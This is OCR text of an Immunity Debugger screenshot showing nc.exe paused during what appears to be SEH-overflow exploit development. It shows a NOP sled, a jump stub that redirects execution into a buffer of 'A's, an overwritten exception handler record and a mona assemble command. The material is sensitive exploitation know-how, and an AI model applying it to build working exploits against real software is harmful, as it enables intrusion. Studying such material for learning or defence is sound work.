 Immunity Debugger - nc.exe - [CPU - thread 00001788]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
0146FFD4 90 NOP
0146FFD5 90 NOP
0146FFD6 90 NOP
0146FFD7 90 NOP
0146FFD8 81C1 C8040000 ADD ECX,4C8
0146FFDE 51 PUSH ECX
0146FFDF 59 POP ECX
0146FFE0 FFE1 JMP ECX
0146FFE2 43 INC EBX
0146FFE3 43 INC EBX
0146FFE4 43 INC EBX
0146FFE5 43 INC EBX
0146FFE6 43 INC EBX
0146FFE7 43 INC EBX
0146FFE8 43 INC EBX
0146FFE9 43 INC EBX
0146FFEA 43 INC EBX
0146FFEB 43 INC EBX
0146FFEC 43 INC EBX
0146FFED 43 INC EBX
0146FFEE 43 INC EBX
0146FFEF 43 INC EBX
0146FFF0 43 INC EBX
0146FFF1 43 INC EBX
0146FFF2 43 INC EBX
0146FFF3 43 INC EBX
0146FFF4 43 INC EBX
0146FFF5 43 INC EBX
0146FFF6 43 INC EBX
0146FFF7 43 INC EBX
0146FFF8 43 INC EBX
0146FFF9 43 INC EBX
0146FFFA 43 INC EBX
0146FFFB 43 INC EBX
0146FFFC 43 INC EBX
0146FFFD 43 INC EBX
0146FFFE 43 INC EBX
0146FFFF 43 INC EBX
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 0146FEAC ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX 77D75050 ntdll.77D75050
EBX 77D75032 ntdll.77D75032
ESP 0146F8EC
EBP 0146F900
ESI 00000000
EDI 00000000
EIP 0146FFDE
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2D2000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65 pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
0146F8EC 0146FA34
0146F8F0 0146F96C
0146F8F4 0146FFCC Pointer to next SEH record
0146F8F8 77D75050 SE handler
0146F8FC 0146FFCC
0146F900 0146F9CC
0146F904 77D75004 RETURN to ntdll.77D75004 from ntdll.77D7500C
0146F908 0146F9E4
0146F90C 0146FFCC
0146F910 0146FA34
0146F914 0146F96C
0146F918 00405320 S@. nc.00405320
0146F91C 0146FFCC
0146F920 0146F9E4
0146F924 00000000 ....
0146F928 77D5719E RETURN to ntdll.77D5719E from ntdll.77D74FD0
0146F92C 0146F9E4
0146F930 0146FFCC
0146F934 0146FA34
0146F938 0146F96C
0146F93C 00405320 S@. nc.00405320
0146F940 00B30D90
0146F944 00000154 T0..
0146F948 0146F9E4
0146F94C 00000000 ....
0146F950 0146FA34
0146F954 0146FFCC
0146F958 0000007A z...
0146F95C 0146F000
0146F960 01470000
0146F964 00000000 ....
0146F968 00000000 ....
0146F96C 00000000 ....
!mona assemble -s add ecx, 0x4C8
Paused